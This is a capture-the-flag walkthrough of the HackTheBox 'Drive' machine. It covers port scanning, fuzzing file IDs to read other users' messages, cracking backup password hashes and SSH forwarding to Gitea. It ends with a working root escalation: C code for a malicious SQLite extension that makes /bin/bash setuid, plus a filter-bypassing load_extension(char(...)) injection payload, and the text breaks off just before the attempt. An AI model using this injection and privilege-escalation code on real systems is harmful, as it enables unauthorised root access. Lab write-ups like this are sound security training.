CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/HTB/Drive]
└─# nmap -A -p- -T4 drive.htb --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-14 15:16 EST
Nmap scan report for drive.htb (10.10.11.235)
Host is up (0.090s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 27:5a:9f:db:91:c3:16:e5:7d:a6:0d:6d:cb:6b:bd:4a (RSA)
| 256 9d:07:6b:c8:47:28:0d:f2:9f:81:f2:b8:c3:a6:78:53 (ECDSA)
|_ 256 1d:30:34:9f:79:73:69:bd:f6:67:f3:34:3c:1f:f9:4e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Doodle Grive
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp filtered pppWe can see port 80 is open Doodle Drive :-D, let’s check >
We can also check subdomains, but no luck…
80 / TCP > WEB >>>
First add record to /etc/hosts >
10.10.11.235 drive.htbAfter that we can look on website >

First who we can found are name of team >

Good to know for a bruteforcing attacks and etc.

We can also register and login to system >

So let’s try >

After login we can upload your file >
I tried many techniques like LFI, SQLi, XSS etc. but no luck…
But one thing looks interesting, when we open our file, there is a number of file >

Maybe it is for all users, can we fuzz it? Let’s try >
I try only some numbers like 200 and use Burp Suite – Intruder for it >

After we get a request, we can sign fuzzing part and add a payload >

And there is a result some numbers may be possible to read >

So let’s try >

And there is any kind of protection, so we can try fuzz an endpoint, maybe we can break this protection >

And some endpoint found, we can try >

And success we can read a message >

So we can try to connect to SSH >

And we are in but no User Flag yet…
USER Flag >>>
Recon of users >

After quick recon, we don find many possibilities to change user , but we can found some backup in folder /var/www/backups >


There is one db.sqlite3 and some backups archived and protected by password. So we can look on non archived database >
And we can found some creds >

We can try to crack it and one is success >
But it is not working at all.
Port 3000 / TCP >>

We can found on port 3000 Gitea running on localhost >

So we can forwarting and try to login >
ssh -L 3000:127.0.0.1:3000 martin@drive.htb
And working so we can try to login be martin creds >

No success at first, but in db sqlite we can found other user name >

And it works >
After recon we can found db_backup.sh file >

And there is password to backups scripts >
So we can try to get data from 7z archives >
ANd one success is in this archive /var/www/backups/1_Dec_db_backup.sqlite3.7z >
there is crackable hash to tom >
┌──(root㉿kali)-[/home/kali/HTB/Drive/7z2hashcat]
└─# hashcat -m10000 -a0 tom_hash pas.txt --force --show
pbkdf2_sha256$390000$wWT8yUbQnRlMVJwMAVHJjW$B98WdQOfutEZ8lHUcGeo3nR326QCQjwZ9lKhfk9gtro=:jo******r7So we can change to account to Tom >

And User Flag is DONE !
ROOT Path >>>
In home directory is SUID binary file

We can test it >

We need some creds.. hmm we can try to reversed ? >>
Ghidra >>
First we wil found a strings, maybe some thing interesting is there >

And success, we can also confirm be login function >

So we can try to run an app >

There no much to get some privileges escalation, we need to go deeper >
In Ghidra we can found this >


/usr/bin/sqlite3_/var/www/Doodle_00497198 ds "/usr/bin/sqlite3 /var/www/DoodleGrive/db.sqlite3 -line 'UPDATE accounts_customuser SET is_active=1 WHERE username=\"%s\";'"We can try to load a poison extension , but there are some limitation >

There is only 40 chars to accept and some filtration of charts like . / are there … but we will break it >>
Prepare >>
cat a.c
#include <stdlib.h>
#include <unistd.h>
void sqlite3_a_init() {
setuid(0);
setgid(0);
system("/usr/bin/chmod +s /bin/bash");
}And compile in home directory of tom user >
gcc -shared a.c -o a.so -nostartfiles -fPIC
mv a.so a
chmod +x aCheck >

Exploitation >>
We can try use trick by char() 🙂
Our exploitation is >
"+load_extension(char(46,47,97))+"That mean >
"+load_extension(char(46,47,97))+" == "+load_extension(./a)"Let’s try >